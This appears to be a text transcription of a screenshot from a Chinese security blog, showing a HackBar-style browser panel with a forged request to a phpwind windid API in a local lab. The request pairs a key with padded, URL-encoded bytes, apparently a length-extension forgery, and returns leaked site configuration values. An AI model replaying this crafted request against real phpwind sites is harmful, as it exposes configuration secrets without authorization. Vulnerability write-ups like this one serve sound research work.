 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.211.55.3/phpwind/windid/index.php?windidkey=a0d75ce080d840710c6b734834b70d39&namespace=site&adoAvatarcavatarmapitypeflashuid2uidundefined=%80%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%B8%02%00%00%00%00%00%00&clientid=1&time=1464048535
-
+
Enable Post data Enable Referrer
Post data
a=getConfig&c=config&m=api&id=1
-
+
value: "0",
vtype: "string",
descrip: ""
},
hash: {
name: "hash",
namespace: "site",
value: "j9uynSpa",
vtype: "string",
descrip: null
},
"info.name": {
name: "info.name",
namespace: "site",
value: "用户管理中心",
vtype: "string",
descrip: ""
},
"time.cv": {
name: "time.cv",
Leavesongs.com – 离别歌